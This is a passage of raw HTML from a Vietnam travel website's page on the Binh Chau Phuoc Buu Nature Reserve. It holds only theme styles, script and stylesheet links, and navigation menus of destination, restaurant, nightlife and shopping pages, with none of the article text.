var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/15608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=15608' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fbinh-chau-phuoc-buu-nature-reserve%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fbinh-chau-phuoc-buu-nature-reserve%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-15608 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
